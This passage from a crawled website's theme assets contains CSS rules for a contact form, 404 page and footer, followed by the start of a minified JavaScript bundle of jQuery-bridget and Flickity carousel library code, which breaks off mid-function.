    width: 13px;
    height: 1px;
    margin-left: 8px;
    background: #000;
}
.c-product__title {
    margin-bottom: 0;
}
.contact-form.loading:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.8);
}
.mwcontact_error {
    color: #b90101;
}
#mwcontact_success {
    color: #89cf34;
    padding: 10% 5px;
    text-align: center;
}
.c-contact__list {
    margin: 0;
    padding: 0;
    list-style: none;
    margin: 30px 0 -10px;
}
.c-contact__item {
    padding: 10px 0;
    color: #fff;
    border-top: 1px solid rgba(0, 0, 0, 0.08);
}
.c-contact__item b {
    color: #000;
}
.c-contact__label {
    margin-left: 8px;
}
.c-404 {
    margin: -100px 0 50px;
    padding: 100px 16px 50px;
    border-radius: 15px;
    background: url("../images/404.png") no-repeat center;
    box-shadow: 0 15px 75px 0 rgba(9, 85, 163, 0.25);
    transition: all 250ms ease-in-out;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
@media (min-width: 46.25em) {
    .c-404 {
        margin-bottom: 65px;
        padding: 150px 16px 65px;
    }
}
.c-404__inner {
    position: absolute;
    right: 0;
    bottom: 40px;
    left: 0;
}
.c-404__error {
    margin: 0 0 32px;
    padding: 0;
    color: #fff;
    font-size: 90px;
    font-weight: 700;
    text-shadow: 0 0 32px #000;
}
@media (min-width: 46.25em) {
    .c-404__error {
        font-size: 110px;
    }
}
.c-404__text {
    margin: 0 0 16px;
    padding: 0;
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    text-align: center;
}
@media (min-width: 46.25em) {
    .c-404__text {
        font-weight: 500;
    }
}
.c-footer {
    background: #303030;
}
.c-footer__row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    margin-bottom: 25px;
    padding-top: 60px;
}
@media (min-width: 46.25em) {
    .c-footer__row {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
@media (min-width: 61.25em) {
    .c-footer__row {
        margin: 0;
    }
}
.c-footer__col:nth-last-child(2) {
    display: none;
}
@media (min-width: 46.25em) {
    .c-footer__col {
        width: calc((100% - 30px) / 2);
        display: block;
    }
}
@media (min-width: 61.25em) {
    .c-footer__col {
        width: calc(100% / 3);
    }
    .c-footer__col:first-child {
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
    .c-footer__col:nth-last-child(2) {
        display: block;
        padding: 0 80px;
    }
}
.c-footer__title {
    position: relative;
    margin: 0 0 42px;
    padding: 0;
    color: #939aa4;
    font-size: 15px;
    text-align: center;
}
.c-footer__title::after {
    content: "";
    position: absolute;
    right: 0;
    left: 0;
    bottom: -16px;
    width: 16px;
    height: 1px;
    margin: 0 auto;
    background: #ff6501;
}
@media (min-width: 46.25em) {
    .c-footer__title {
        text-align: right;
    }
    .c-footer__title::after {
        left: inherit;
    }
}
.c-footer__about {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 46.25em) {
    .c-footer__about {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.c-footer__about__logo {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-left: 24px;
    display: none;
}
@media (min-width: 61.25em) {
    .c-footer__about__logo {
        display: block;
    }
}
.c-footer__about__text {
    color: #fff;
    font-size: 12px;
    line-height: 2.2;
}
.c-footer__about__text p {
    margin: 0 0 6px;
    padding: 0;
    font-weight: 300;
    text-align: justify;
    display: none;
}
.c-footer__about__text p:last-child {
    margin-bottom: 0;
}
.c-footer__about__text b {
    color: #ff6501;
    font-size: 13px;
    font-weight: 700;
}
.c-footer__about__text a {
    margin-right: 12px;
    color: #939aa4;
    transition: all 250ms ease-in-out;
}
.c-footer__about__text a:hover {
    color: #fff;
}
@media (min-width: 46.25em) {
    .c-footer__about__text p {
        display: block;
    }
}
.c-footer__social {
    text-align: center;
}
.c-footer__social a {
    margin: 0;
}
.c-footer__social .c-social {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
@media (min-width: 46.25em) {
    .c-footer__social {
        text-align: right;
        padding-top: 20px;
        margin-top: 20px;
        box-shadow: 0 -35px 35px -25px rgba(0, 0, 0, 0.15);
    }
    .c-footer__social .c-social {
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
}
.c-footer__social__title {
    margin: 0 0 16px;
    padding: 0;
    color: #939aa4;
    font-size: 14px;
    font-weight: 300;
}
.c-footer__social__title span {
    color: #fff;
    font-weight: 700;
}
.c-footer__qlink {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
}
.c-footer__qlink__item {
    width: 50%;
    margin-bottom: 10px;
}
.c-footer__qlink__link {
    color: #939aa4;
    font-size: 13px;
    transition: all 250ms ease-in-out;
}
.c-footer__qlink__link:hover {
    color: #e2ad05;
}
.c-footer__contact__address {
    margin-bottom: 16px;
    padding-bottom: 16px;
    border-bottom: 1px dashed #454545;
    font-size: 13px;
    font-weight: 300;
    line-height: 2.2;
}
.c-footer__contact__address b {
    color: #fff;
}
.c-footer__contact__address p {
    margin: 0;
    padding: 0;
    color: #939aa4;
}
.c-footer__contact__info {
    color: #fff;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 24px;
    padding-bottom: 16px;
    border-bottom: 1px dashed #454545;
}
@media (min-width: 46.25em) {
    .c-footer__contact__info {
        margin: 0;
        padding: 0;
        border: none;
    }
}
.c-footer__contact__item {
    margin-bottom: 14px;
}
.c-footer__contact__item:last-child {
    margin-bottom: 0;
}
.c-footer__contact__label {
    margin-left: 16px;
    font-weight: 400;
}
.c-footer__contact__value a {
    color: #fff;
}
.c-footer__copyright {
    margin-right: auto;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 16px 24px 12px;
    border: 1px dashed #454545;
    border-width: 1px 1px 0 1px;
    border-radius: 12px 12px 0 0;
    font-size: 12px;
    font-weight: 300;
}
@media (min-width: 46.25em) {
    .c-footer__copyright {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 66%;
        padding: 16px 24px 14px 0;
        border-width: 1px 1px 0 0;
        border-radius: 0 12px 0 0;
    }
}
.c-footer__kkeps {
    margin-bottom: 16px;
    color: #939aa4;
}
.c-footer__kkeps a {
    color: #fff;
    font-weight: 500;
}
@media (min-width: 46.25em) {
    .c-footer__kkeps {
        margin: 0;
    }
}
.c-footer__designer {
    color: #fff;
}
.c-footer__designer a {
    color: #ff6501;
    font-weight: 500;
}
.c-licenses {
    padding: 25px 0 35px;
    box-shadow: 0 75px 50px -50px rgba(0, 0, 0, 0.15);
}
.c-licenses__title {
    margin: 0 0 25px;
    padding: 0;
    color: #939aa4;
    font-size: 13px;
    font-weight: 400;
    text-align: center;
}
.c-licenses__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.c-licenses__item {
    position: relative;
    margin: 0 15px;
}
.c-licenses__item img {
    position: relative;
    display: block;
    z-index: 1;
}
.c-licenses__item:hover .c-licenses__name {
    top: -35px;
    opacity: 1;
    -webkit-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
}
@media (min-width: 61.25em) {
    .c-licenses__item {
        margin: 0 35px;
    }
}
.c-licenses__name {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%) scale(0);
    transform: translateX(-50%) scale(0);
    white-space: nowrap;
    padding: 3px 8px;
    border-radius: 6px;
    color: #fff;
    font-size: 12px;
    opacity: 0;
    background: #0a0a0a;
    transition: all 250ms ease-in-out;
}
.c-licenses__name::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: -5px;
    left: 0;
    width: 0;
    height: 0;
    margin: 0 auto;
    border-top: 5px solid #000;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
}

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float:right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kkeps.com/wp-content/themes/kkeps/assets/scripts/main.js
body_size: 33541
content:
!function(t,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("jquery")):t.jQueryBridget=i(t,t.jQuery)}(window,function(e,t){"use strict";var i=Array.prototype.slice,n=e.console,h=void 0===n?function(){}:function(e){n.error(e)};function s(c,s,d){(d=d||t||e.jQuery)&&(s.prototype.option||(s.prototype.option=function(e){d.isPlainObject(e)&&(this.options=d.extend(!0,this.options,e))}),d.fn[c]=function(e){return"string"==typeof e?(t=this,o=e,a=i.call(arguments,1),l="$()."+c+'("'+o+'")',t.each(function(e,t){var i=d.data(t,c);if(i){var n=i[o];if(n&&"_"!=o.charAt(0)){var s=n.apply(i,a);r=void 0===r?s:r}else h(l+" is not a valid method")}else h(c+" not initialized. Cannot call methods, i.e. "+l)}),void 0!==r?r:t):(n=e,this.each(function(e,t){var i=d.data(t,c);i?(i.option(n),i._init()):(i=new s(t,n),d.data(t,c,i))}),this);var n,t,o,a,r,l},o(d))}function o(e){!e||e&&e.bridget||(e.bridget=s)}return o(t||e.jQuery),s}),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(e,o),delete n[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"function"==typeof define&&define.amd?define("get-size/get-size",t):"object"==typeof module&&module.exports?module.exports=t():e.getSize=t()}(window,function(){"use strict";function b(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var i="undefined"==typeof console?function(){}:function(e){console.error(e)},y=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],_=y.length;function E(e){var t=getComputedStyle(e);return t||i("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}var x,w=!1;return function n(e){if(function(){if(!w){w=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var t=document.body||document.documentElement;t.appendChild(e);var i=E(e);x=200==Math.round(b(i.width)),n.isBoxSizeOuter=x,t.removeChild(e)}}(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var t=E(e);if("none"==t.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<_;t++)e[y[t]]=0;return e}();var i={};i.width=e.offsetWidth,i.height=e.offsetHeight;for(var s=i.isBorderBox="border-box"==t.boxSizing,o=0;o<_;o++){var a=y[o],r=t[a],l=parseFloat(r);i[a]=isNaN(l)?0:l}var c=i.paddingLeft+i.paddingRight,d=i.paddingTop+i.paddingBottom,h=i.marginLeft+i.marginRight,u=i.marginTop+i.marginBottom,m=i.borderLeftWidth+i.borderRightWidth,p=i.borderTopWidth+i.borderBottomWidth,f=s&&x,v=b(t.width);!1!==v&&(i.width=v+(f?0:c+m));var g=b(t.height);return!1!==g&&(i.height=g+(f?0:d+p)),i.innerWidth=i.width-(c+m),i.innerHeight=i.height-(d+p),i.outerWidth=i.width+h,i.outerHeight=i.height+u,i}}}),function(e,t){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",t):"object"==typeof module&&module.exports?module.exports=t():e.matchesSelector=t()}(window,function(){"use strict";var i=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(e,t){return e[i](t)}}),function(t,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("desandro-matches-selector")):t.fizzyUIUtils=i(t,t.matchesSelector)}(window,function(c,o){var d={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice;d.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?t.call(e):[e]},d.removeFrom=function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},d.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},d.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},d.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},d.filterFindElements=function(e,n){e=d.makeArray(e);var s=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(n){o(e,n)&&s.push(e);for(var t=e.querySelectorAll(n),i=0;i<t.length;i++)s.push(t[i])}else s.push(e)}),s},d.debounceMethod=function(e,t,n){n=n||100;var s=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,i=this;this[o]=setTimeout(function(){s.apply(i,t),delete i[o]},n)}},d.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},d.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()};var h=c.console;return d.htmlInit=function(r,l){d.docReady(function(){var e=d.toDashed(l),s="data-"+e,t=document.querySelectorAll("["+s+"]"),i=document.querySelectorAll(".js-"+e),n=d.makeArray(t).concat(d.makeArray(i)),o=s+"-options",a=c.jQuery;n.forEach(function(e){var t,i=e.getAttribute(s)||e.getAttribute(o);try{t=i&&JSON.parse(i)}catch(t){return void(h&&h.error("Error parsing "+s+" on "+e.className+": "+t))}var n=new r(e,t);a&&a.data(e,l,n)})})},d}),function(t,i){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(t,t.getSize))}(window,function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(e,t){"function"==typeof define&&define.amd?define("flickity/js/slide",t):"object"==typeof module&&module.exports?module.exports=t():(e.Flickity=e.Flickity||{},e.Flickity.Slide=t())}(window,function(){"use strict";function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length){this.x=e.x;var t=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[t]}},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),i=t?t.size[e]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach(function(e){e.select()})},t.unselect=function(){this.cells.forEach(function(e){e.unselect()})},t.getCellElements=function(){return this.cells.map(function(e){return e.element})},e}),function(t,i){"function"==typeof define&&define.amd?define("flickity/js/animate",["fizzy-ui-utils/utils"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(t,t.fizzyUIUtils))}(window,function(e,t){return{startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating){var t=this;requestAnimationFrame(function(){t.animate()})}},positionSlider:function(){var e=this.x;this.options.wrapAround&&1<this.cells.length&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;var i=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var e=this.slides[0];if(e){var t=-this.x-e.target,i=t/this.slidesWidth;this.dispatchEvent("scroll",null,[i,t])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,2<this.restingFrames&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);var i=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var s=e[n],o=0<t?i:0;s.wrapShift(o),t-=s.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var e=this.dragX-this.x-this.velocity;this.applyForce(e)}},applySelectedAttraction:function(){if((!this.isDraggable||!this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(e)}}}}),function(a,r){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./cell","./slide","./animate"],function(e,t,i,n,s,o){return r(a,e,t,i,n,s,o)});else if("object"==typeof module&&module.exports)module.exports=r(a,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./slide"),require("./animate"));else{var e=a.Flickity;a.Flickity=r(a,a.EvEmitter,a.getSize,a.fizzyUIUtils,e.Cell,e.Slide,e.animatePrototype)}}(window,function(n,e,t,r,i,a,s){var l=n.jQuery,o=n.getComputedStyle,c=n.console;function d(e,t){for(e=r.makeArray(e);e.length;)t.appendChild(e.shift())}var h=0,u={};function m(e,t){var i=r.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var n=u[this.element.flickityGUID];return n.option(t),n}l&&(this.$element=l(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}m.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},m.createMethods=[];var p=m.prototype;r.extend(p,e.prototype),p._create=function(){var e=this.guid=++h;for(var t in this.element.flickityGUID=e,(u[e]=this).selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&n.addEventListener("resize",this),this.options.on){var i=this.options.on[t];this.on(t,i)}m.createMethods.forEach(function(e){this[e]()},this),this.options.watchCSS?this.watchCSS():this.activate()},p.option=function(e){r.extend(this.options,e)},p.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),d(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},p._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},p._filterFindCellElements=function(e){return r.filterFindElements(e,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},p._makeCells=function(e){return this._filterFindCellElements(e).map(function(e){return new i(e,this)},this)},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},p._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t=0;if(0<e){var i=this.cells[e-1];t=i.x+i.size.outerWidth}for(var n=this.cells.length,s=e;s<n;s++){var o=this.cells[s];o.setPosition(t),t+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=t,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},p._sizeCells=function(e){e.forEach(function(e){e.getSize()})},p.updateSlides=function(){if(this.slides=[],this.cells.length){var n=new a(this);this.slides.push(n);var s="left"==this.originSide?"marginRight":"marginLeft",o=this._getCanCellFit();this.cells.forEach(function(e,t){if(n.cells.length){var i=n.outerWidth-n.firstMargin+(e.size.outerWidth-e.size[s]);o.call(this,t,i)||(n.updateTarget(),n=new a(this),this.slides.push(n)),n.addCell(e)}else n.addCell(e)},this),n.updateTarget(),this.updateSelectedSlide()}},p._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var i="string"==typeof e&&e.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*n}},p._init=p.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},p.getSize=function(){this.size=t(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var f={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return p.setCellAlign=function(){var e=f[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},p.setGallerySize=function(){if(this.options.setGallerySize){var e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=e+"px"}},p._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var e=this.cursorPosition,t=this.cells.length-1;this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1)}},p._getGapCells=function(e,t,i){for(var n=[];0<e;){var s=this.cells[t];if(!s)break;n.push(s),t+=i,e-=s.size.outerWidth}return n},p._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var e=this.options.rightToLeft,t=e?"marginRight":"marginLeft",i=e?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],s=n<this.size.innerWidth,o=this.cursorPosition+this.cells[0].size[t],a=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(e){s?e.target=n*this.cellAlign:(e.target=Math.max(e.target,o),e.target=Math.min(e.target,a))},this)}},p.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;if(this.emitEvent(e,n),l&&this.$element){var s=e+=this.options.namespaceJQueryEvents?".flickity":"";if(t){var o=l.Event(t);o.type=e,s=o}this.$element.trigger(s,i)}},p.select=function(e,t,i){if(this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=r.modulo(e,this.slides.length)),this.slides[e])){var n=this.selectedIndex;this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=n&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")}},p._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&1<t))return e;var i=r.modulo(e,t),n=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),o=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<n?e+=t:!this.isDragSelect&&o<n&&(e-=t),e<0?this.x-=this.slideableWidth:t<=e&&(this.x+=this.slideableWidth)},p.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},p.next=function(e,t){this.select(this.selectedIndex+1,e,t)},p.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),(this.selectedSlide=e).select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},p.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},p.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e&&this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},p.selectCell=function(e,t,i){var n=this.queryCell(e);if(n){var s=this.getCellSlideIndex(n);this.select(s,t,i)}},p.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++)if(-1!=this.slides[t].cells.indexOf(e))return t},p.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},p.getCells=function(e){e=r.makeArray(e);var i=[];return e.forEach(function(e){var t=this.getCell(e);t&&i.push(t)},this),i},p.getCellElements=function(){return this.cells.map(function(e){return e.element})},p.getParentCell=function(e){return this.getCell(e)||(e=r.getParent(e,".flickity-slider > *"),this.getCell(e))},p.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(i<=1+2*e)return this.getCellElements();for(var n=[],s=t-e;s<=t+e;s++){var o=this.options.wrapAround?r.modulo(s,i):s,a=this.slides[o];a&&(n=n.concat(a.getCellElements()))}return n},p.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return 